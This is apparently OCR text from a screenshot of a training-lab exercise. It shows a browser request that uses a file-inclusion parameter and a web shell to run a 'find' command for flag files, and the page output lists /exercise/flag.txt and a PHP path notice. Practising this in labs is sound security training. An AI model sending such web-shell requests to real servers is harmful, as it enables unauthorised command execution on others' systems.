 Not Secure http://10.129.29.114/index.php?language shell.php&cmd=find %2F -type f -name *flag*.txt 2>%2Fdev%2Fnull
History
CONTAINERS
/exercise/flag.txt
Notice: Undefined variable: p2 in /var/www/
html/index.php on line 48
Read More